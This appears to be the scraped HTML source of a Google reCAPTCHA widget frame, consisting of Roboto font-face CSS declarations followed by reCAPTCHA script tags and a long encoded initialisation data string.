  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3iNmcdo3Eh5KLfApAJ4L9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3iNmcdo3Eh5KLfApAJ4L9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3iNmcdo3Eh5KLfApAJ4L9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22C8KAw4/Dl3/DvMOww5fDqcOnw6ZKJ8OHwowjw5guwp8NTcOKPcO8w4fDp8Ktw7vDoUjCvsO0w7rDjcKiw69kaHYZwr/CgVTDhcKnbGR2WsOZUwdtw6DDmMO4w7jDuClUwpQCw4JgwrvDpsK+CEMvw4LDhcOWc8ODw4NzJjDCrcOLBDETw5FGXsK/wrbDhSXCgnrCm8OYEXzDrsOhw6fDgsOGdmLCqMOOw4EIV1LCmcKwwqt6woTCgHN9UHfDrzzCoMObTRTCl8KKIWVkMsOIPcKZK8O9wqEYw7zCozZpKMKyJ8OsD8K1NcO5VR/CulXCrmnDj8KQLsOeA8Kpw7RtdMKSe8OPwpw/wowcBUobXcO/aT7CrcKUwqTDqsKzw6DCpMOlNcKScsOCUMO1J8OCwrRKwoLCmhLCsHl5XHXCsMKGbFHDuCIJWHzDglQFwpUcMcKxTkDChBB6wrEmwpbCpBHDm8Ohw6h2w4k/w4ANQx7Dr8OGwqdHRUhVwrTCsTjClMObMMOlWsOFwoLCgC1ABwNoTinChmbDnDjDpnrDvEw9ahwhZMK/FSPCilLCs3PDsMKqw5nDtMOxEcKfwqAYG8OGKMOVwpjCrnjChxhRIsKIwpwKHHV1aH4CAcO/XmTDocOlw4c3w6tXwqRPGD/[base64]/DqsKhfwEtwrk6wro6YsOaw4xVw7TDsMKyADcKb0oObDYONQjDusObLX92w4fDhMO/[base64]/DqCpyflbDvikcw6htwq8aAAIAY1XDksOywpRjdsOoLj5XJMKuQ3xPwpkhwofDgEhfRGbDqynDn8KNB8KCwqfCoHJUecOMwqFobsKNDxzDhXgdPnYGH1/CsMOLw5bDk8KawprDnsOzRcKUZVoFw7TCkXtVwp8Pa8Kha0vCqcKowp/CoMOmw5DDvMOtLMKLD8OOw4bChSfCksKYw6tcXEpwwo7Du8OgbMOZMsKEAMK/wocVDE4/Qx5Mfm7DogHDjWrDvsKuwpnCskTDo8O+Q8KNU8OdHjwuwpwpNAotwp8Uwp7Co8Obw4lfYWbDt8OfwoXCnH3DocOBwrVMP8OIwqYxP8O0XgnCkT1yw7xQYHrDlBjCjArCqsO7GsK+CDTDscO5wprDjWBgw6rCq8OFwpbDpcOxcsKWJ2pNDsK/w4hOPxrCg0TCqV7Du8OPGF4lwqRwVjRLfsKewqzCnsO8cX7CpwopRmY2JVfDrWQ+BBDDjnrDnThcNGDCm8OSwrjDhMOawpXCqXYQw5jCtsKswq8GK8OCccK+w6Yww6Zcw6/DjMOlwqhCMQRaVsKUDi8Jw5ZBwqpfVg9qRzvCmEvCgcKowpJtIgFPwpbCh8OCwp4nwqDCr8O0wrsscsOgf1bDoyYkVkrDqH7DjMORw70AwpIINwFLwrLCuCFORHlVUsO/w4PDkCrDpMOeLsOhIDBIVFPCrH3CqMODw5DCpy/CgMOoKsKSw5IAw57DnsOOw5plE8OcNcOBw7XCqTQoPEjDtBbClkfDqcKPVMOaBxIKw61dC1bCjsKvFMKgw7YdwqwLwqssworDo8K/wqbDoEs6H0rDoMOww4XDqMOJwrXDghRAwo9/[base64]/JjVKwrnCtXPDmMK9HsKww7nDszx3WxnDhmUWM2LCv3d0w4V/T8OJwoc0ScKgwqwywqs2J8OnB8KBw43CpcORwrYBfX7ClWLCpU0NAEY3w6YowpDCoMK1w55ubcOow57DrzDDmjLCkwXDh8KbwoJ8w7jClMOBY8OvOMKTwrwHwqs6Dk/DrsO4wpzChsKgPV/DisKowp/[base64]/DjMKaccOdw4zDq1VHUH7Cu8O+UcK8w6HDqw7CssOXwoTDj8OQelRXeMK8wroMwrzCtMKHwo3CnCzDscKFwr4VdMO2wpBUNcKxwqheI8KFAsKFw7VfOMKdKMOrwrbDr0Mgw7dKwosHwrgjMcOYw6xlw4s2w5IWwpfCncOFwodYPUzDqcK6w6wyYsKDw60wwqIpw5XCt3/ChmJTwrrDjcOvw55rw7sBcsKBRsK+w47DqyrCnBjDvSjDmsKqeMOScMKlE8OwL8Okw71Iw47CqcKGw4PCj8O6w6PDnMO9TBwrw4ZlV8ORAHPDtsKuYXHDnU89SsKXL8KDaMKJw7N7woYpw6JewqpjIAAGb2zDqXUMwpvCuMKsRirCiDLCiMOQw4tvwrvDs3/DisO3NMKzFxsmIMOBcsKrKCTDsU/DgG1gQ8Ktw5fDkMKPwrTDiDnDuMOjw7PDgUfCsSETw74uw4wIwqNtw6vDpMKYw5fDicOnwrg9ZhMuMzrCnsO/[base64]/[base64]/[base64]/wr7DlnHCi8OPUcOiPl/DisORJcKRJ8Osw701w7pgw5lZZkLCjxXChmzCtsOsDAVFNDjCukkmwqwuTC/CjcKZQC4yNsKsw65Dw6nCu0/DrsKLw4Fuw4bDgsOZwox6A8Ozwolhwq7Dm8O6fAjCvQTDkMK+w7c7CQ/ClcK7ZgbChMOkZsK7Th9RXsKYwoTDkMKLF1zCi8KFwrkGGmDDpMOacSDCqsKvRSTDgsKYwpNJwpzDiU3Djy5ew7BgTcOywqxZw59vLcOjU1INYF0pUMOWZEszXMOSw4soaB/DgxnCsToBVCkXw6TCs8OiY8Kvw7FsOMKCwq81MRnDiEDCnHENw6pHw5TDqjrCr8Kpwr7DqEXDvBfCgjVFf8OdasKbw5I8bnbDsMK1KcKkwoLDlj8lw4jDlMKbVAdQwpQpesK4w790wo3DiSTDnC3DiX3DjR8kw75AIwzClE/DmcK6w69hWxDDhcKaRhkqwr/[base64]/Cl8OCwoRBO3wiYsOSDjFMwr7CucK/ZMKPXMOSwqbClcKhEcKlQ8KGw4vCk8O/wrdNw6fCjl4UQRFwRMKOeMKaZk7DjcOkw7xcAidPw4vCisK5WsK1IHHCqcONRlVLwrUQecKDHcKQwr8Jw74cLMOlw499wpMjwonDm8OrLBUdH8K3TSvColnCpcOPwpAEwps6wp0Xw7LDvcOZw7nCukjDrU/Dl8OPbsOXMgd7DUvClBPDh8K5OFV9aDh3G0TCoGhEflFRw6rCt8KufcKYABVKw7nDiH/[base64]/[base64]/CnlR/[base64]/Dt8Ouw77Ck28xbnQawqzCkE8Dwo4eEcK/VcONXhYqw47DjsOfSBZVYELCicKDXBLCnsOhdi9KcB8gw7UJN1fDhcOvesKqwoNmwqfCmcKxRFPCukNddnxUEsO/[base64]/[base64]/[base64]/Zw3ChFrDpG8pKBURw5DCqnoSMcKlAcOzLjDCk0xRHMOGw64/SsOaw6ZZWsKww7fCizEqAVotN3gIE8KIwrDDhcKZRsKxw7dPw4HCvRnDgylTw4jDmnvClcK6wpUewq3DtHDCt0p5wqQ9w6jCrDUtwpsAw6bCmUnCuBBbM2YGRz98wo3CjcOUDcKWfSZQZsO4woPCscOtw6zCtsKBwoMvPy/DjD4Cw7wbR8OFwrzDrEzDnsOkw54Ow4nCv8KbeB7CnsKyw4HDuGsIMXbCrMOPwqZ6Ck10ZMOew6LCgMOVGlkLwqjCrMONwr/Dq8KwwowwW8OsPcOPwoAZw4zCvT9BSwkyAMOlbyLCgcOFUSNCw4PCuMOaw5ZqAkLCnADCmcKmPcOqY1rDjS1vwpsoHX/Ck8OMGsKcQFk5ZMOAGSt4w7Epw4HCoMKGRjTChilBw7XDqsKQwrU/wrTCrcO6wonCqhjDp3xhwoLCmcOUwrpCCXltw5N+w6YGwqDCsC1YLn/DiTzDki9/[base64]/HsKPwpHCpMO3wrJzw6NdeV7DtkJwbV9sw7Y9XcKGwpxVwp7DjltEF8OpGzViVcOxwpXDpAJJwpUPAQjDrG7Cs1TCsmTDnsKMbsKcwq49OwZFw6Ymw55nwpJEYnfCqsKCHR/[base64]/[base64]/AcKxwp0kGhvDg1fCm2XDkMKJFiDCtsOYwqR4BEAFU3rDuw3ChsOcOD1Vw5NyCwHDmMKWwpNzw5Y0f8Kiw4g4wqLDhMOjwp80bkdwDknDnsKfC07CqMKww6jDucK7wos6eMOddHJaUyrDjcORwr1UHGLCmcOlwqUDQzc/w4wVSxzDqirCsXECwoDDgj3CocKeNsKrw5A/[base64]/Dt8K1ScKgN8OpTQtiw64yRRQCT8OiGF1WTizDqMKJw6oTKmx5I8O0w6bCgzZcNx5WWsK8w4fCksK1w7TDgsK/[base64]/CoT/CpcOZwonDpFBwQMOew6HCksOIRcO2wqVSwqvDlsOtGcKZXsOXwrHCiMOdfBEZwqo/[base64]/wqrCpS3Dp1fCuMOhwrozwp/CgUTDh8OtQFrDuENKwrvCoTtGQDLDi1Fow6jDong3wojCvcO6w6rDvAbCgw/ChGBGRxQqw4/[base64]/DlsObRsKpdMOWPsOPfVXCngbDr1nDuC8TPVgwVEMKw7Ypw6bCnDXDq8Ktd1UAJg/DlsOpw7UOw7oFagDCrcKuwr/DkcO6wq7CjhDDgcKOw547wqXCu8Kjw7xKUgbDrsKRMcOFOcKOEsKeC8K6KMKbYl8CUyDCiBrCvsOVUDzCr8K0w7XCmsOyw4zCuR7CkDcbw7rCh1IoWQzDgXIjwrPCimLDlQcPfxfClCJ7CcOkw5w5J1zCuMO/K8OPw4LCoMKgwr3CnsOewrlOwptZw4rCr3p3RF11P8OMwo5Gw48cwqFywpDDrMODEsKneMOVemoxcilFw6tqb8KmUcOADcO/woEjw5Iuw73DrBVVV8ONw6nDh8OkwpgzwrXCp1zDj8OcQ8KNXFwya0/CtsO0woTDrMKKwp/CtCfDmWlOw40YRsK4wrvDijDDrMKzaMKDCTDDlcKBIWNJw6PDgcKjERfCgBI/[base64]/Co8O6wqxXw6p1PVQDJEzCv8Khc8Ofw4jCt8Kow49IwqsTAcOLPGPCoMKVw6rCs8OcwoAKLMKAdxrCnsKlwrfDnWljL8OHcXbDjnXDpsOBGH1jw7pqCMKowo/CqFkoBGBYw47CoxfDrsOUw57CtRPDgsOlIhXDullsw7RCw7nCuE7Dq8KBwpnChsKOSlkmFsO/[base64]/CqMKDeE/DrMOYw4kfY8OCw7HCgRDDmsOaK8KoWMKTwprCi2fDjMKPBMO5wq7DiTF9w6V5V8O2wrrDsUQNwpwZw6LCqnLDqnNRw5HDlTXDuStRNcKmZU7Duld0KsKeHnUgH8K5GMKBFBbCjAbDksOaRkIEw5Zbwr4qA8KXw4HCkcKpWFTCtcOTw5Iiw791woN7BS3CqsO/woIKwrnDqT7CnjzCp8OUC8KGUhtOdB52w5bDljw/wprDssKgw5TDoScWGQ3Ct8KkDsOMwp0dQ2RcZcKCGMO1HTk4WlnDl8OZUQVNwrpHwrYHIsKDw4nDv8OYOcOxw5guQsOKw6bCjX3DqjRpAHpuBcOKw6k9w6B/RGkww77CuGzCssKkccOxVR7DjcKhw5lbwpQKcMOtdHnDhFLCrsOEwrJSW8O6TXkQw5nDsMO6w4dww5HDqMKlC8O+EhANwo1sPFNfwrtbwoHCulnDuhbCm8KgwofDvcK/dzTDscKqU2AXw6HCqj49w7g/[base64]/G8OuwosUwokPw5oGw4DDrmLCnMK7w7QGw5fCj8KvwpRSUB/[base64]/[base64]/[base64]/[base64]/DkcOHw5B2wo/CiVrDisKyfkkzZWkxw5QyAcOkw4LDtl4bw63CpjAMIjzDhcKhw4fCocOxwp1Owq7DnQtswobCusOKO8KgwoAKwqfDgSnDocOgEw1UNcORwrMtTlw/w48zNUoVSsOhCcOgw4zDnMOzVRE8PGkkKsKLw6F9wq9qPxDCkgwhw4XDnEYxw4lHw4PCo0QhWXXCsMOew5sbEMO3woLDilfDi8O5wpbDvcO+RsOww7zCrV8BwoRvdMKIw4nClMOgJ3kkw6nDlGrCmsOxECXDk8O+worDhcOBwq/[base64]/wrN9ZsOKZcKMwoTDvcK4w4XCvSYqWsOJH2jCkjlPThdawpNOYjctDsK5G1xqC3V1eF94SSE/DsOzKgVBwqbCvlTDtcK/w74Ow6fCpTDDpmUuJsKRw4TCgW4wJ8KFHV/Cs8OUwocOw7bCilQKwpTCkcO5w6/Ds8OvA8Kawp/[base64]/[base64]/wqVKN07DrMO9DktYwovDtUHCkivCp2/[base64]/wphawqnDs8OTZxzCpgzDs8KQC8ORw67ChnDCp8OCHMOROsOgRDZUwr8iAMKyVsOILcKfw5jDpiPDiMKDw5coDcOJO0/CuFMIwp1MFcK4KCJzN8OmwpBMQn3DvWjDkF7CmA/Cl0phwqkIw6HCmh3Cjns2wpRzw5fCmSTDoMO1envCgE/CucKGwqXDosKyLGDDqMKNw6M+wrrDi8KMw43DsmV8agMOwoQRw6oGFlDCulxXwrfCtMKuTGklWMKpw7vDs2dlw6che8OGw4kLYFnDryjCmcOSF8KADG9VEsKVwot2wo/CtRo3L1REXXxbwoXDtwpmw5UpwqQbPUrDqMOwwoTCrFs7ZcK2TsKmwqsuHGB4wrBTOcKYY8OjY3kSHQnCrcO0wrzCk8KrIMOiw5XCvXUBwrvCssOJG8K8wrwywqLChRNFwq3CscO9DcOjR8KYw6/Cq8K/H8KxwpVLwrnCtMOVRStFwr/DgFwxw5teITdmw7LDv3bCtxvDjcKIY0DClsKBblUzJAdzwqFddQYsB8O2ck4MMwlhdBZaI8KGb8OXIsOfbcOvwphoAMKXJsKwexrDi8KCJS7CuWzDicKPWcO8SVRYSMKARFbCksKAQsOVw4FTTsObcFrCmEMvWsOawqHCrVXDk8KlUDVaCw3CnGlRw4w/esKLw6nDoBktwp9ewpfDhQLCuHTCt0XDpMKsw51SfcKHG8K4wqRSwqHDulXDisKZw5/DqcOyMcKDQMOiHDBzwp7DqiLCnD/[base64]/DiUTDglJ6wpXCj8OGw6I3w6/[base64]/Cl8KEw5jCiEbCkRFqZx9gacOPK0PCmHFCw7bCt8K/B8O5wpxmQsKHwoPCi8K3wqt8w7TDusOsw6vDlsOif8KLShrCqsK8w7TCnxPDjzjDrsK1wpbDthhrwqcuw5gewqbDrcONfAd8bCrDhcKADQzCssKyw7zDhkI+w5nDmV3Dk8KOwqjChFDCgg82Hn94wpHDpW/CtWtkdcO8wp87OzzDt1IlZsKTw6HDsE1kwqfCkcKMciXCsUTDs8KGYcObTUHDvsOtMzIeRk0fXFJEw4nCiC/CmRd/w4nCqjDCr3xjH8K2w7fDgRfCmHVQw4XDn8OlZi3CssO2YsOjLFE6SDbDnBdgwoU7wqPDvSXDnSltwpXDrsKwRcKiPMKqw4/DrMKWw4tSCsOnAsKpCnLCjBrDqFAvBgfCsMOlwo8IU3Ngw4XDoH9yUx7CnVkxbMKvVHVEw57DjQHDoUYrw4xGwrMUPzHDj8K1KnwnKz12w5LDpiVxwr3DisKSRyPCh8Kuw7rDjkHDpHvCn8OOwpjCoMKUw4s4XMOkwojCpW/Cv0fChFTCgwB/[base64]/DpcOgw4BOwqrDlWYaSS0fw7DCvwFBwrzDqsOgw5wZw6MADHnCpMOme8OQw50ODcKAw6JuTQHDp8ORf8OFYcOPWwvDmUPDmh/Ds0vCscKkIMKwDcKSBVfDmmPDlSDDoMKdwp3CssKbwqc+asOtw6x0CwHDtHfCn2XCiFDDqAooU1DDj8OLw6zDnsKQwpHCqUJ1S1HCnVx9YsK5w7jCrsKIwpnCjwnClTQMSm0yEFtdcG/DnVDCkcKPwrHCiMKGLMKJwoXDmcO2JnjDvl3ClGjDn8OXecOxwqTDtMKUw5bDjsKHHxNLwqx0wovDv04kwpvCs8OSwpBkw4Ntw4DCrMKff3rCrHzDgMKBwpgNw6EJfsKaw5vCjW/[base64]/w5jDgxDDvcOqKsOXAcOZKWsuZSE2wpTCnMOow6d7WcOjw7E5w4U8wqLCgMOnKQFXAmbCj8Otw6/[base64]/[base64]/[base64]/DqsO5FsKyQcO9SUvDnsKywq5xw59BwrsiRcOyw6E9w4HCgcKHScKFanTDocKrwo7DgcOGSMKYD8KFw5ZOwrBGVB0dw4zDuMKbw4/[base64]/CiCMawqbDtD4HM8KvBwASecORNk15wqNDw6I0ARjDmFXCqcOQw4QBw5nDpMOSw61YwrQsw6pcwqPDqsKLTMK+RV5IPX/Ct8KRwoB2wrnCicKEwrkjXx5LfVAYw5sJfMOIw6gMSsKFbw90wp7CssOqw73DgVdnwoAjwpzClzLDkCchCMO/w7DDtsKswrxqFi3Dli/DksK1woZvw7V/w5AywoMWwpJ3WgXCgy8KRjRVOMKcaibDocOLYxbChE9JZX90w5BbwrnCoA9awqoKT2DChRVHwrbDhRVnw7rDt3LDgS4kHcOpw7rDnkYxwrnDsn5Dw5RcCsKdU8KBN8KUG8OfG8KRI1VDw7xqw4XDvAY/Sy0fwrTCvcKSNy5Ewp7DpGtdwqQ2w5nCiyLCvi3CsyvDhsO2FsKAw75nwpQVw7gBKsO3wqjCug8ZSMOabELDrFfDqsOScBjCqBNHSVxDe8KTMjcpwo4mwpDDg25Rw4vDu8KFw6DCogsnBMKMwpTDk8KXwp1Bwr4JJDw1Sw7CiQfDnwnDjmbCv8KKDsO/wojDu3fDpXEhw5ZoCMO0HA/[base64]/[base64]/DlDzCij3DtMOxFMK7E8K+wrjCisOaNSNCwr3CkcOPFwFww4/DkMOxw5PDm8OcesKnZ11Ww7klwrMnwpfDu8Oawp8DIVTCvcOIw4NIeyERwrwjb8KJfRLCiHYbVXRYw5dyX8OvfcKVw44iw5xFLsKgBihBwp5XwqLDtcK2ckVxw5bCnMKBwqjDk8ONPn/Dkmcrw7DDuh8CacOROH8+dm/[base64]/w7wiwq4zb8O8MH0Nw47Cl8KrAD3